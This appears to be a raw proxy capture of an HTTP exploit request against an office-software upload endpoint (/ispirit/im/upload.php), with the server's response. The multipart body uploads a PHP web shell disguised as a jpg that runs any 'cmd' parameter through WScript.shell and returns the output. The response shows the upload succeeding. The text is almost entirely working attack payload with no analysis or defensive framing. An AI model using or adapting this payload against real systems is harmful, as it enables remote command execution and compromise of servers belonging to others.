 Request
Raw Params Headers Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: localhost:999
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
Content-Length: 660
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Aug 2021 18:21:14 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 38
+OK [vm]254@2108_1005943624|jpg|0[/vm]